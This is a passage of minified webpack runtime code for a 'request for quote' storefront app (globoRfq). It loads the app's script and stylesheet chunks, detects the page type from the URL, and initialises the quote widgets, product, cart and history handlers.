t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce(((t,r)=>(a.f[r](e,t),t)),[])),a.u=e=>"globorequestforquote.bundle.chunk."+({62:"rfq_quote_widget",87:"rfq_predictive_search",89:"rfq_quote_form",90:"rfq_enabled_codition",110:"rfq_quote_function",136:"rfq_hideprice_function",145:"rfq_feature_product",152:"rfq_popup_form",163:"rfq_add_quote",199:"rfq_quick_view",234:"rfq_hidebutton_function",235:"rfq_quote_popup",258:"rfq_product_list",331:"rfq_main_css",398:"rfq_toast",476:"rfq_validate",491:"rfq_quote_page",574:"rfq_collect_products",632:"rfq_main",660:"rfq_quote_data",826:"index",860:"rfq_quote_button",875:"rfq_hideprice_condition",895:"rfq_product_page",936:"rfq_cart_page",978:"history_page",984:"popupForm"}[e]||e)+"."+a.h()+".min.js",a.miniCssF=e=>"globorequestforquote."+({62:"rfq_quote_widget",110:"rfq_quote_function",152:"rfq_popup_form",235:"rfq_quote_popup",331:"rfq_main_css",491:"rfq_quote_page",826:"index",936:"rfq_cart_page",978:"history_page",984:"popupForm"}[e]||e)+"."+a.h()+".min.css",a.h=()=>"c1f689147da77ff02960",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="globoRfq:",a.l=(r,o,n,i)=>{if(e[r])e[r].push(o);else{var c,u;if(void 0!==n)for(var l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var f=l[s];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+n){c=f;break}}c||(u=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",t+n),c.src=r),e[r]=[o];var d=(t,o)=>{c.onerror=c.onload=null,clearTimeout(p);var n=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach((e=>e(o))),t)return t(o)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=d.bind(null,c.onerror),c.onload=d.bind(null,c.onload),u&&document.head.appendChild(c)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})(),r=e=>new Promise(((t,r)=>{var o=a.miniCssF(e),n=a.p+o;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),o=0;o<r.length;o++){var n=(a=r[o]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(n===e||n===t))return a}var i=document.getElementsByTagName("style");for(o=0;o<i.length;o++){var a;if((n=(a=i[o]).getAttribute("data-href"))===e||n===t)return a}})(o,n))return t();((e,t,r,o)=>{var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=i=>{if(n.onerror=n.onload=null,"load"===i.type)r();else{var a=i&&("load"===i.type?"missing":i.type),c=i&&i.target&&i.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+c+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=a,u.request=c,n.parentNode.removeChild(n),o(u)}},n.href=t;var i=document.querySelector("#grfq-styles");i.parentNode.insertBefore(n,i.nextSibling)})(e,n,t,r)})),o={143:0},a.f.miniCss=(e,t)=>{o[e]?t.push(o[e]):0!==o[e]&&{62:1,110:1,152:1,235:1,331:1,468:1,491:1,826:1,936:1,978:1,984:1}[e]&&t.push(o[e]=r(e).then((()=>{o[e]=0}),(t=>{throw delete o[e],t})))},(()=>{var e={143:0};a.f.j=(t,r)=>{var o=a.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else{var n=new Promise(((r,n)=>o=e[t]=[r,n]));r.push(o[2]=n);var i=a.p+a.u(t),c=new Error;a.l(i,(r=>{if(a.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var n=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+n+": "+i+")",c.name="ChunkLoadError",c.type=n,c.request=i,o[1](c)}}),"chunk-"+t,t)}};var t=(t,r)=>{var o,n,[i,c,u]=r,l=0;if(i.some((t=>0!==e[t]))){for(o in c)a.o(c,o)&&(a.m[o]=c[o]);if(u)u(a)}for(t&&t(r);l<i.length;l++)n=i[l],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0},r=self.webpackChunkgloboRfq=self.webpackChunkgloboRfq||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var c={};(()=>{a.r(c);var e=a(282);window.GRFQApp=window.GRFQApp||{},a.p=GRFQConfigs.__webpack_public_path__,GRFQApp={initialize:async function(){let e=!1;if(GRFQConfigs.useEmbedApp?e=!0:document.querySelectorAll("script").forEach((function(t){-1!=t.innerHTML.indexOf("globorequestforquote_init.min.js?")&&-1!=t.innerHTML.indexOf("asyncLoad")&&-1==t.innerHTML.indexOf("initSchema")&&(e=!0)})),e)if(document.querySelector("body").classList.add(`${GRFQConfigs?.classes?.rfqTheme??"rfq-theme"}-${GRFQConfigs?.theme_info?.theme_store_id??0}`),1==GRFQConfigs.new_frontend){let e=this.loadHandles();if(e.length){const t=await Promise.all([a.e(632).then(a.bind(a,225)),a.e(331).then(a.bind(a,466))]),{default:r}=t[0];Object.assign(GRFQApp,r),r.init(e)}}else await Promise.all([a.e(755),a.e(826)]).then(a.bind(a,756)),GRFQApp.init()},loadHandles:function(){let t=this.getPageType(),r=[];return GRFQConfigs.quote_widget_enable&&GRFQConfigs.quote_widget_label&&r.push("widget"),"product"!==t&&"undefined"==typeof forceRFQProductPage||r.push("product"),document.querySelectorAll(GRFQConfigs.selector.productCollectionHref).length&&r.push("collection"),"index"===t&&document.querySelectorAll(GRFQConfigs.selector.collectionProductForm).length&&r.push("feature"),document.querySelectorAll(GRFQConfigs.selector.quickViewSelector).length&&r.push("quickview"),document.querySelector(GRFQConfigs.selector.searchResultSelector)&&r.push("search"),"rfq_page"===t&&r.push("quote"),("rfq_history"===t||"account"===t||document.querySelector(".rfq_history_page")||(0,e.VF)("{rfq_history}").length)&&r.push("history"),"cart"===t&&GRFQConfigs.cartItems.length&&1==GRFQConfigs.convert_cart_enable&&r.push("cart"),document.querySelectorAll(GRFQConfigs.selector.quoteCounter).length&&r.push("counter"),r},getPageType:function(){let e=window.location.toString();return"undefined"!=typeof forceRFQCollectionPage&&forceRFQCollectionPage?"collection":"undefined"!=typeof forceRFQProductPage&&forceRFQProductPage||null!==e.match(/\/products\//)||null!==e.match(/\/products_preview/)?"product":null!==e.match(/\/cart/)?"cart":null!==e.match(/\/collections\//)?"collection":null!==e.match(/\/account/)?"account":null!==e.match(/\/pages\//)?-1!==e.indexOf(GRFQConfigs.rfq_page)?"rfq_page":-1!==e.indexOf(GRFQConfigs.rfq_history)?"rfq_history":"undefined"!=typeof forceRFQCollectionPage?"collection":"undefined"!=typeof forceRFQProductPage?"product":"page":null!==e.match(/\/search\?/)?"search":"index"}},GRFQApp.initialize()})(),globoRfq=c})();